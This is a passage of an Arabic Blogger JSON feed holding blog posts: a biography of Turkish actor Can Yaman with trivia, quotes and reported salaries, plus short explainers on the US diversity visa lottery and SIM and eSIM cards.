رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-2922284577304885001"},"published":{"$t":"2023-10-26T15:50:00.001-07:00"},"updated":{"$t":"2023-10-26T15:50:47.314-07:00"},"title":{"type":"text","$t":"ممثل تركي  جان يامان حياته وراتبه Can Yaman"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;ولد جان يامان ونشأ في اسطنبول، تركيا. انفصل والد جان، جوفين، موظف الجمارك، ووالدته جولديم، التي تعمل كمساعدة مكتب، عندما كان في الخامسة من عمره. منذ سن مبكرة، شاركت جداته بنشاط في تربيته ورعايته بسبب الصعوبات المالية التي واجهها والديه، والتي كانت أيضًا السبب وراء تغطية تعليمه في الغالب من خلال المنح الدراسية. التحق جان بكلية بيلفن خلال المرحلة الابتدائية والمتوسطة ثم درس في المدرسة الإيطالية في اسطنبول، حيث تخرج بأعلى درجة منذ إنشاء المدرسة. في عام 2012، تخرج من كلية الحقوق بجامعة يديتيبي وبدأ العمل في شركة برايس ووترهاوس كوبرز، حيث التقى بشركائه المستقبليين في شركة المحاماة. عندما كان عمره 24 عامًا، عمل في عمليات الاندماج والاستحواذ وكتب مقالات لقسم الضرائب في صحيفة دنيا. أثناء عمله في مجال قانون الشركات، أدرك أن الحياة المكتبية لم تكن مناسبة له. خلال إحدى إجازاته الصيفية، سافر كان إلى بودروم، حيث التقى بمديريه وبدأ حياته المهنية في التمثيل. كانت وظيفته الأولى في مجال الأعمال الاستعراضية هي دور الزوج الخائن في الفيديو الموسيقي لأغنية \"Porselen Dusler\" للمخرج Gulnur Gokce. على الرغم من أن دوره الأول في مسلسل تلفزيوني كان في Gönül Isleri (2014) ، إلا أن دوره التمثيلي المتميز كان في Dolunay (2017) ، مما جعله معروفًا عالميًا. أدى النجاح الدولي للمسلسل التلفزيوني الذي قام ببطولته إلى مواصلة مسيرته المهنية في إيطاليا. بالإضافة إلى عمله كممثل، فهو وجه للعديد من العلامات التجارية الإيطالية والتركية ويكرس وقته لجمعية جان يامان الخيرية للأطفال\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eعائلة\u003C\/p\u003E\u003Cp\u003Eأطفال\u003C\/p\u003E\u003Cp\u003Eلا يوجد اطفال\u003C\/p\u003E\u003Cp\u003Eآباء\u003C\/p\u003E\u003Cp\u003Eجولدم يامان\u003C\/p\u003E\u003Cp\u003Eجوفين يامان\u003C\/p\u003E\u003Cp\u003Eالأقارب\u003C\/p\u003E\u003Cp\u003Eفؤاد إيمان (العمة أو العم)\u003C\/p\u003E\u003Cp\u003Eسوات يامان (العمة أو العم)\u003C\/p\u003E\u003Cp\u003Eرسات يامان (الجد)\u003C\/p\u003E\u003Cp\u003Eتشيديميل سوريل (العمة أو العم)\u003C\/p\u003E\u003Cp\u003Eفي المسلسلات التركية، غالبًا ما يلعب دور شخصيات لها صلة بالثقافات الأجنبية (الإيطالية، الإسبانية، أمريكا اللاتينية، اليابانية).\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور شخصيات رياضية أو محبة للطبيعة.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما تلعب الشخصيات التي لديها علاقات صعبة مع أمهاتها.\u003C\/p\u003E\u003Cp\u003Eتغييرات جذرية في الأسلوب من دور إلى آخر.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور الشخصيات التي لا تؤمن بالحب الحقيقي.\u003C\/p\u003E\u003Cp\u003Eلغة الجسد الواضحة.\u003C\/p\u003E\u003Cp\u003Eتقليد الوجه التعبيري.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يستخدم سماته وسلوكياته الشخصية عند إنشاء شخصياته لجعلها تبدو أكثر واقعية.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور الشخصيات التي يمكنها الطهي.\u003C\/p\u003E\u003Cp\u003Eغالبًا ما يلعب دور الشخصيات التي تركب الدراجات النارية.\u003C\/p\u003E\u003Cp\u003Eلديه مكتب محاماة مع اثنين من زملائه من الجامعة، لكن القانون التركي لا يسمح بممارسة مهنتين في نفس الوقت، لذلك تم تعليق رخصة المحاماة الخاصة به.\u003C\/p\u003E\u003Cp\u003Eحصل على جائزة \"أفضل ممثل صاعد لهذا العام\" من مجلة GQ تركيا في عام 2019.\u003C\/p\u003E\u003Cp\u003Eوهو من برج العقرب ويرتفع في برج الأسد.\u003C\/p\u003E\u003Cp\u003Eوهو من أصل ألباني من جهة الأب. على الرغم من أن والده ولد في تركيا، إلا أن أجداده من جهة الأب ينحدرون من مقدونيا الشمالية وكوسوفو.\u003C\/p\u003E\u003Cp\u003Eيُنطق اسمه مثل الاسم الإيطالي جيان أو مشابه للاسم الإنجليزي جون. وهو اسم تركي يعني \"الحياة\" أو \"الروح\" أو \"الروح\".\u003C\/p\u003E\u003Cp\u003Eأكسبته موهبته التمثيلية وجاذبيته ومظهره الجميل متابعة كبيرة على وسائل التواصل الاجتماعي على Instagram حيث اكتسب أكثر من 10.4 مليون متابع (أغسطس 2023).\u003C\/p\u003E\u003Cp\u003E- لديه القدرة على اللغات. وهو يتقن اللغات التركية والإنجليزية والإيطالية ويمكنه أيضًا التحدث ببعض الألمانية والإسبانية.\u003C\/p\u003E\u003Cp\u003Eورغم أنه يعيش في روما (إيطاليا) منذ أوائل عام 2021، إلا أنه انتقل إلى بودابست (المجر) وعاش هناك من أغسطس 2022 حتى فبراير 2023 من أجل إعداد وتصوير فيلم El Turco (2023) .\u003C\/p\u003E\u003Cp\u003Eلقد فاز بجائزة E! استطلاع أفضل رجل رائد لعام 2019 على قناة News TV مع أكثر من 90٪ من الأصوات في الجولة النهائية. لقد كان أول ممثل من مسلسلات أو أفلام غير إنجليزية يفوز بهذا الاستطلاع، حيث جاءت أغلبية الأصوات من إسبانيا وإيطاليا والفلبين.\u003C\/p\u003E\u003Cp\u003Eحصل على جائزة شخصية العام التلفزيونية في حفل توزيع جوائز أفضل فيلم في إيطاليا لعام 2021، الذي أقيم خلال مهرجان البندقية السينمائي الدولي الثامن والسبعين.\u003C\/p\u003E\u003Cp\u003Eلعمله مع جمعية جان يامان للأطفال (ETS)، حصل على جائزة المسؤولية الاجتماعية في مهرجان مونت كارلو السينمائي التاسع عشر للكوميديا ​​وجائزة الإبداع في مهرجان ساردينيا السينمائي الخامس في إيطاليا.\u003C\/p\u003E\u003Cp\u003Eحصل على الجائزة الدولية في حفل توزيع جوائز Filming Italy لأفضل فيلم لعام 2022، الذي أقيم خلال مهرجان البندقية السينمائي الدولي التاسع والسبعين.\u003C\/p\u003E\u003Cp\u003Eوفي عام 2019، زار اليونان وإيطاليا وفرنسا وإسبانيا للترويج للمسلسلات التركية وتوزيعها في السوق الأوروبية.\u003C\/p\u003E\u003Cp\u003Eباعترافه الشخصي، فهو لا يحب ارتداء الملابس الضيقة، ولهذا السبب يمكن رؤيته غالبًا بملابس غير رسمية جيدة التهوية وكبيرة الحجم ومتعددة الطبقات. على عكس بعض الشخصيات التي لعبها، فهو لا يرتدي المجوهرات المكدسة بشكل خاص.\u003C\/p\u003E\u003Cp\u003Eفي الكوميديا ​​الرومانسية التركية، لعب شخصياته بشكل مقنع لدرجة أن بعض معجبيه ما زالوا غير قادرين على التمييز بين الخيال والواقع، الأمر الذي سبب له قدرًا كبيرًا من المشاكل في حياته المهنية والخاصة.\u003C\/p\u003E\u003Cp\u003Eيعاني من آلام الظهر المتكررة وتحدث عن الموضوع في بودكاست ماسيميليانو مارياني Osteomania في أكتوبر 2022.\u003C\/p\u003E\u003Cp\u003Eحصل هو وأوزجي جوريل على جائزة أفضل ثنائي في الإصدار الثالث من Premios Nueve de Nova عن أدائهما في Bay Yanlis (2020) ، والذي تم بثه في إسبانيا عام 2022. وحصل المسلسل نفسه على جائزة أفضل مسلسل تركي.\u003C\/p\u003E\u003Cp\u003Eأمضى العام الأخير من المدرسة الثانوية كطالب تبادل أجنبي في ولاية أوهايو بالولايات المتحدة الأمريكية.\u003C\/p\u003E\u003Cp\u003E- لديه القدرة على ممارسة الرياضة. لعب كرة السلة وكرة القدم في المدرسة الثانوية والجامعة.\u003C\/p\u003E\u003Cp\u003Eوعلى الرغم من المعلومات الواردة في بعض وسائل الإعلام، فإنه لم يعمل قط كعارض أزياء. إنه ممثل محترف يقوم أحيانًا بعمل إعلانات تجارية ولكنه لا يعمل في مجال عرض الأزياء.\u003C\/p\u003E\u003Cp\u003Eعلى الرغم من أنه كان لديه وشم طائر مرسوم على صدره في كل مشهد بدون قميص في أحد مسلسلاته، إلا أنه لا يملك أي وشم حقيقي.\u003C\/p\u003E\u003Cp\u003Eكان لديه اهتمام كبير بالفلسفة منذ أيام دراسته.\u003C\/p\u003E\u003Cp\u003Eويعتقد أن دور بالابان في التركو (2023) كان دور حياته.\u003C\/p\u003E\u003Cp\u003Eوهو قارئ متعطشا.\u003C\/p\u003E\u003Cp\u003Eيحب مشاهدة الأفلام والمسلسلات القديمة منها: Californication (2007) ، How I Met Your Mother (2005) ، tt0108778 ، House MD (2004) و Prison Break (2005) .\u003C\/p\u003E\u003Cp\u003Eكان يكتب مقالات أسبوعية عن موضوع الأعمال لصحيفة دنيا التركية.\u003C\/p\u003E\u003Cp\u003Eشارك في مهرجان باري الدولي للسينما والتلفزيون (Bifest 2022) مع فرانشيسكا تشيليمي لتقديم فيولا كوم إيل ماري (2022) لجمهور المهرجان.\u003C\/p\u003E\u003Cp\u003Eبصفته أحد سفراء Disney+ في تركيا، طُلب من جان تحديد محتوى Disney+ الذي شاهده في عام 2022 واختار: Lost (2004) ، Avatar (2009) ، The Walking Dead (2010) ، tt4154796 ، Free Guy (2021) ، Obi- وان كينوبي (2022) ، كيف قابلت أمك (2005) ، قصة رعب أمريكية (2011) ، مون نايت (2022) ، الرجل العجوز (2022) .\u003C\/p\u003E\u003Cp\u003Eوحضر حفل توزيع جوائز Actúa y HazTuAcción لمؤسسة Aisge في مدريد في نوفمبر 2019.\u003C\/p\u003E\u003Cp\u003Eيمارس اليوغا في بعض الأحيان.\u003C\/p\u003E\u003Cp\u003Eوهو من محبي موسيقي الروك الإيطالي الشهير فاسكو روسي .\u003C\/p\u003E\u003Cp\u003Eيعتبر نفسه بومة ليل ويعاني أحيانًا من الأرق.\u003C\/p\u003E\u003Cp\u003Eإنه متململ جدًا بطبيعته ويواجه صعوبة في البقاء ساكنًا حتى لفترة قصيرة.\u003C\/p\u003E\u003Cp\u003Eإنه يدعم بفخر عمل والدته كمدربة للتانغو. حتى أنها طلبت منه مشاهد الرقص في Bay Yanlis (2020) .\u003C\/p\u003E\u003Cp\u003Eغالبًا ما تتضمنه قوائم اختيار المعجبين في دور Cassian في سلسلة Hulu القادمة A Court of Thorns and Roses .\u003C\/p\u003E\u003Cp\u003Eحصل على جائزة Il Premio per l'impegno sociale وIl Premio per il Talento Artico في النسخة السابعة من BTC - Festival Nazionale del Cinema e della Televisione في بينيفينتو في 23 يونيو 2023.\u003C\/p\u003E\u003Cp\u003Eحضر عرض أزياء Dolce \u0026amp; Gabbana SS23 للرجال وحفل عشاء Dolce \u0026amp; Gabbana وPersol في ميلانو في يونيو 2022.\u003C\/p\u003E\u003Cp\u003Eحضر Formula 1 Gran Premio D'Italia في مونزا في سبتمبر 2022 كضيف على مرسيدس بنز إيطاليا.\u003C\/p\u003E\u003Cp\u003Eخلال جولة Break the Wall 2023، قام هو وفريقه بتنظيم حدث طهي في فيوجي مع الشيف الألماني هاينز بيك وعلامة المعكرونة التجارية De Cecco.\u003C\/p\u003E\u003Cp\u003Eوكان يستمتع بعطلة الصيف في بودروم، وهي بلدة تقع على ساحل بحر إيجه في جنوب غرب تركيا.\u003C\/p\u003E\u003Cp\u003Eيستمتع بقيادة السيارات الرياضية وركوب الدراجات النارية.\u003C\/p\u003E\u003Cp\u003Eبدأ ركوب الخيل استعدادًا لفيلم ساندوكان وماريان ، واستمر في ممارسته خلال إنتاج فيلم التوركو (2023) .\u003C\/p\u003E\u003Cp\u003Eيحب العمل وقضاء وقت فراغه في جزيرتي صقلية وسردينيا\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eفي بعض الأحيان كان الناس يقارنونني بشخص مشهور وكنت أشعر بالإطراء، لكنني قلت لنفسي، إذا كنت سأصبح ممثلاً، فلن أرغب في أن أبدو مثل أي شخص: أردت فقط أن أكون جان يامان، نفسي، وليس شخصًا. نسخة من شخص آخر.\u003C\/p\u003E\u003Cp\u003Eفي كل مرة أنشر فيها صورة مع زميلة أو ممثلة، هناك دائمًا العديد من النساء على استعداد لإهانتهم. أنا فقط أطلب منكم شيئًا واحدًا: أن تحبوا بعضكم البعض أكثر قليلاً.\u003C\/p\u003E\u003Cp\u003E[عن أعمال جمعية كان يامان للأطفال] حلمي الأكبر؟ لرؤية الأطفال من المستشفى وهم قادرون على اللعب مرة أخرى.\u003C\/p\u003E\u003Cp\u003E[حول أهمية الجمال في صناعة التلفزيون] هناك أشخاص أكثر جمالا مني، ولكن إذا لم يكن المظهر مصحوبا بفضائل أخرى مثل المثابرة والروح القتالية والانضباط والتصميم، فلن تذهب بعيدا. الجمال وحده لا يكفي، ولا الموهبة.\u003C\/p\u003E\u003Cp\u003Eأشعر بالانزعاج عندما يتم تحريف ما أقوله وتقديمه بدون سياق حتى يتوصل الناس إلى نتيجة خاطئة. أشعر بالتوتر. سأكون سعيدًا إذا تمكنت من التعبير عن نفسي كما أنا.\u003C\/p\u003E\u003Cp\u003E[حول الخطط المستقبلية] عندما كبرت، تعلمت أن أعيش حياتي يومًا بعد يوم. أنا أكره، في حياتي الخاصة والمهنية، الأشخاص الذين يحاولون أن يجعلوني أشعر بالقلق ويقودوني إلى الطريق قبل أن أسلكه.\u003C\/p\u003E\u003Cp\u003E[حول الشائعات والقيل والقال] انظر، أنا حقًا لا أريد التحدث عن ذلك لأنني أشعر بالصداع بسبب ذلك.\u003C\/p\u003E\u003Cp\u003E[حول التحكم في ردود الفعل العاطفية المتهورة] عندما كنت أصغر سنًا، كنت أقلق بشأن الأشياء، ثم تعلمت ببطء ألا أعطيها أي أهمية. لذلك أنا لا آخذ ما يقوله الناس على محمل شخصي. ما أجده أكثر صعوبة، منذ أن أصبحت مشهوراً، هو عدم القدرة على إعطاء الرد اللازم على الاستفزاز غير المحترم وغير المنطقي. وأنا أعلم أنني سأكون من سيدفع العواقب سلباً. ولهذا السبب أحاول التغيير وأن يكون لدي موقف أكثر اعتدالاً.\u003C\/p\u003E\u003Cp\u003Eعندما بدأت العمل كمحامية، أدركت أن الممارسة القانونية تختلف عن النظرية، وهذا ما خيب أملي. ولم تكن الوظيفة التي تناسب شخصيتي. أنا أميل إلى تجنب المشاكل. لست أنا من يحلها. أحب أن أهتم بشؤوني الخاصة، وليس بشؤون الآخرين، ولا أحب الجدال. كوني ممثلاً هو الأنسب بالنسبة لي.\u003C\/p\u003E\u003Cp\u003Eلقد قمت بتصوير مسلسلي الأول في تركيا عن طريق الصدفة ثم أدركت أن هذا هو العمل الذي أردت القيام به. لا أعتقد على المدى الطويل. أفعل شيئًا واحدًا في كل مرة، لأنه حتى الأحلام يمكن أن تثقل كاهلك عندما تصبح جدية، وأنا لا أحب التوتر.\u003C\/p\u003E\u003Cp\u003E[في مزايا جولته الخيرية Break the Wall Tour 2023] بعد أن لعبت دور المحارب في المجر لمدة ثمانية أشهر، لم أستطع الانتظار حتى أعود إلى إيطاليا، التي أعتبرها الآن موطني. يمنحني هذا المشروع الفرصة للسفر في جميع أنحاء البلاد والتفاعل مع الأشخاص الذين يحبونني ويتابعونني.\u003C\/p\u003E\u003Cp\u003E[عن كوني طفلاً لأبوين مطلقين] لقد منحني والداي طفولة رائعة. لقد وجدت دائمًا كل ما أحتاجه في عائلتي.\u003C\/p\u003E\u003Cp\u003E[حول كيفية تأثير طلاق والديه على وجهة نظره في الحب] لم يحدث ذلك، وذلك لأنهما لم يتركاني أبدًا بدون عاطفتهما، وليس لدي أي ذكرى عنهما معًا. حتى يومنا هذا، ما زالوا أصدقاء، على الرغم من أن المشاعر الرومانسية قد اختفت منذ فترة طويلة. من يدري لماذا يعتقد الناس دائمًا أن أطفال الوالدين المطلقين أكثر حزنًا من غيرهم ...\u003C\/p\u003E\u003Cp\u003E[في أفلامه ومسلسلاته المفضلة] أهتم أكثر بمشاهدة الشخصيات بدلاً من العرض. إذا كنت أعشق الشخصية، إذا ارتبطت بالشخصية، أشاهد المسلسل، أو أشاهد الفيلم.\u003C\/p\u003E\u003Cp\u003E[عن النجاح الذي يزيد من مخاوف المرء] قد يبدو الأمر غريبًا بالنسبة لك، لكنني لا أعرف هذا الشعور جيدًا، ويرجع ذلك جزئيًا إلى أنني على مر السنين حولت كل المخاوف إلى تحديات حقيقية وحقيقية.\u003C\/p\u003E\u003Cp\u003Eإذا لم يخبرني الآخرون عن جمالي، فلن أتذكره حتى، ويرجع ذلك جزئيًا إلى أنني بالتأكيد لا أقضي وقتي في النظر في المرآة. ولكن هناك شيء واحد مؤكد: أنا لا أعتبر نفسي جميلة كما يراني الآخرون. حياتي تدور حول الالتزام وبالتأكيد ليست سطحية.\u003C\/p\u003E\u003Cp\u003E[حول كون أعضاء صناعة التلفزيون الآخرين غير داعمين] سأكون منافقًا إذا لم أخبركم أن هناك قدرًا كبيرًا من الغيرة، لكنني اعتدت على ذلك الآن. إن التنافس هائل، ولكن في مواجهة مواقف معينة هناك أفضل سلاحين: الصبر والابتسامات. إذا كنت ناجحًا، فهناك دائمًا من هم على استعداد لتشويه سمعتك.\u003C\/p\u003E\u003Cp\u003Eلقد كنت دائمًا رجلاً بسيطًا، شخصًا يستيقظ في الصباح بشعر أشعث ويغادر المنزل دون أن يكلف نفسه عناء تمشيطه.\u003C\/p\u003E\u003Cp\u003E[عند انتقاله إلى إيطاليا] لم يحدث شيء بالصدفة: لقد درست حياتي بأكملها لأكون مستعدًا لذلك، بالضبط ما أنا عليه اليوم.\u003C\/p\u003E\u003Cp\u003E[في الجوانب الإيجابية والسلبية لوسائل التواصل الاجتماعي] في رأيي، العصر الذي نعيش فيه هو عصر حساس إلى حد ما. يمكن أن تجلب مزايا وعيوب. يعد استخدام وسائل التواصل الاجتماعي أمرًا حساسًا. إنه مثل وجود قلم. القلم إذا استخدمته للكتابة، اكتب أشياء جميلة، قصيدة، شيء مفيد، هذا هو هدف القلم، لكن إذا استخدمته لضرب شخص ما في عينه، لإيذاء شخص ما، يصبح سلاحًا .\u003C\/p\u003E\u003Cp\u003E[حول شكله عندما كان طفلاً] لقد تحسنت مع مرور الوقت لأنني في البداية، بصراحة، كنت قبيحة جدًا.\u003C\/p\u003E\u003Cp\u003E[عن المضي قدمًا في الحياة] سمكة القرش، إذا وضعتها في حوض السمك، لن تنمو أبدًا. وإذا وضعته في المحيط، فسيصبح أكبر. ربما أنت سمكة قرش، لكنك في البيئة الخاطئة، أيها الصغير. عليك دائمًا أن تبحث عن بيئة مناسبة وجديرة حيث يمكنك التحسن والنمو.\u003C\/p\u003E\u003Cp\u003Eعندما التقيت أوزجي جوريل في مسلسل Dolunay (2017) ، لم تكن قادرة على المشي في شوارع إيطاليا. عندما أصبحت شريكها في التمثيل، بدأ الإيطاليون يتابعون أعمالي. الميزة هي أنني أتحدث الإيطالية وكان الأمر سهلاً بالنسبة لهم. أود أن أشكر أوزجي جوريل .\u003C\/p\u003E\u003Cp\u003Eأنا سعيد لأنه حتى الأطفال قرأوا كتابي، وخاصة لأنني أستطيع أن أشاركهم قصص طفولتي. آمل أن تكون هذه القصص مفيدة لهم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eلرواتب\u003C\/p\u003E\u003Cp\u003Eإل توركو (2023) – 90 ألف دولار \/ الموسم الأول\u003C\/p\u003E\u003Cp\u003EViola Come il Mare (2022) – 200 ألف دولار \/ الموسم الثاني للحلقة\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/2922284577304885001\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/can-yaman.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2922284577304885001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2922284577304885001"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/can-yaman.html","title":"ممثل تركي  جان يامان حياته وراتبه Can Yaman"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6706280615497418349"},"published":{"$t":"2023-10-26T05:21:00.003-07:00"},"updated":{"$t":"2023-10-26T05:21:50.767-07:00"},"title":{"type":"text","$t":"قرعة الهجرة الأمريكية أو الـ (DV Lottery) "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;تقوم قرعة الهجرة الأمريكية أو الـ (DV Lottery) بعملية اختيار عشوائي للمهتمين بالهجرة إلى الولايات المتحدة الأمريكية، وتعتبر هذه القرعة إحدى الفرص المتاحة للحصول على تأشيرة هجرة إلى الولايات المتحدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتتم العملية من خلال تقديم طلبات للمشاركة في القرعة، والتي يمكن تقديمها عبر موقع الكتروني مخصص. وتتوفر هذه الفرصة للمواطنين من بلدان محددة، والتي تنتج عنها أعداد قليلة من المهاجرين إلى الولايات المتحدة الأمريكية. وتخضع للقرعة هذه البلدان لأسباب محددة تتعلق بتاريخ الهجرة إلى الولايات المتحدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتتم عملية القرعة من خلال اختيار عدد محدد من الفائزين بالقرعة، والذين يتم تحديدهم عشوائيًا. ويتم إعلان الفائزين بهذه القرعة عبر الموقع الرسمي لوزارة الخارجية الأمريكية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيجب الإشارة إلى أن فوز المتقدم بالقرعة لا يعني بالضرورة حصوله على تأشيرة هجرة، حيث يتم تحديد حاجة الولايات المتحدة للمهاجرين وتحديد الخطة السنوية الخاصة بالهجرة، وقد يتم رفض تأشيرة الهجرة لأسباب متعددة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويتم تقديم طلبات القرعة في فترة معينة من العام، ويجب على المتقدمين الالتزام بالشروط والمتطلبات المحددة للمشاركة في القرعة.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6706280615497418349\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/dv-lottery.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6706280615497418349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6706280615497418349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/dv-lottery.html","title":"قرعة الهجرة الأمريكية أو الـ (DV Lottery) "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1380166023788939597"},"published":{"$t":"2023-10-26T05:16:00.005-07:00"},"updated":{"$t":"2023-10-26T05:17:09.295-07:00"},"title":{"type":"text","$t":"شريحة سيم الإلكترونية SIM"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;شريحة سيم الإلكترونية (SIM) هي عبارة عن بطاقة إلكترونية صغيرة تستخدم في الهواتف الذكية والأجهزة اللوحية والأجهزة المحمولة الأخرى لتخزين المعلومات الخاصة بالهوية والاتصالات. تحتوي شريحة سيم على معلومات مثل رقم الهاتف والبيانات الشخصية والرسائل النصية ورصيد الهاتف المحمول.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتميز شريحة سيم الإلكترونية بصغر حجمها وسهولة استخدامها، حيث يمكن للمستخدمين تغييرها بسهولة من جهاز إلى آخر. بالإضافة إلى ذلك، توفر شريحة سيم الإلكترونية مزايا أمنية وخصوصية، حيث يتم حماية بيانات المستخدم عبر رمز الدخول الخاص به.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتوفر شريحة سيم الإلكترونية أيضًا مزايا لمقدمي الخدمات اللاسلكية، حيث يمكنهم تفعيل الخدمات اللاسلكية وتحديث البرامج الثابتة للأجهزة المحمولة من خلالها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتميز شريحة سيم الإلكترونية بثلاثة أحجام رئيسية: الحجم القياسي وحجم مايكرو وحجم نانو. وتختلف الأحجام بحسب الجهاز المستخدم والمتطلبات الفنية. يمكن للمستخدمين شراء شريحة سيم من مقدم الخدمة اللاسلكية أو من متاجر الإلكترونية.\u003C\/p\u003E\u003Cp\u003Eشرح مختصر ومبسط حول الشريحة الإلكترونية eSIM:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eهي شريحة اتصال تتموضع داخل اللوحة الأم للهواتف الذكية والأجهزة اللوحية، وتؤدي نفس وظائف الشريحة العادية (SIM card). ولكنها تتفوق في عدة جوانب مهمة:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. عدم الحاجة لتغييرها: يمكن تعديل المعلومات المخزنة عليها بسهولة، مما يسمح للمستخدم بتغيير رقم الهاتف أو شركة الاتصالات عبر الإعدادات أو التواصل مع الشركة المزوَّدة للخدمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. إمكانية إضافة أكثر من رقم: يمكن إضافة عدة أرقام اتصال إلى نفس الشريحة دون الحاجة إلى استبدالها أو شراء شرائح إضافية. كل ذلك بينما تظل الشريحة صغيرة الحجم وتوفر مساحة داخل الجهاز\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eولتفعيل الشريحة الجديدة، يجب نقل المعلومات الشخصية والاتصالات من الشريحة القديمة إلى الشريحة الجديدة. ويمكن للمستخدمين القيام بذلك من خلال الاتصال بمقدم الخدمة اللاسلكية أو عن طريق استخدام برنامج نقل البيانات المخصص.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفي النهاية، يمكن القول بأن شريحة سيم الإلكترونية هي عنصر أساسي في الاتصالات المحمولة وتوفر مزايا كثيرة للمستخدمين ومقدمي الخدمات اللاسلكية على حد سواء.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1380166023788939597\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/sim.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1380166023788939597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1380166023788939597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/sim.html","title":"شريحة سيم الإلكترونية SIM"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-2152741110829320870"},"published":{"$t":"2023-10-26T03:56:00.002-07:00"},"updated":{"$t":"2023-10-26T03:56:30.171-07:00"},"title":{"type":"text","$t":"مقياس الوظيفة العامة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مقياس الوظيفة العامة هو أداة تستخدم لقياس وتقييم الكفاءة والمهارات اللازمة لأداء وظائف محددة في المؤسسات 